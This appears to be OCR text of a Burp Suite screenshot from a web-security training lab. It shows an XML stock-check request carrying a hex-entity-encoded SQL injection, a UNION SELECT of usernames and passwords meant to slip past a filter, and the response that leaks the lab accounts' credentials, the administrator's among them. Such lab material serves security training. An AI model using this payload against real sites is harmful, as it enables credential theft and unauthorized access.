 Request
Pretty Raw Hex Hackvertor \n
1 Origin:
https://0a24009404031686809f7b9b00080096.web-security-academy.
net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
<@hex_entities>
1 union select username || '~' || password
from users--<@/hex_entities>
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 120
5
6 315 units
7 wiener~9b5jm29uuzsscnshwgm9
8 administrator~163hs2tkrrqjebb5nomy
9 113 units
10 903 units
11 carlos~wwj25nmybrdmjlvougkn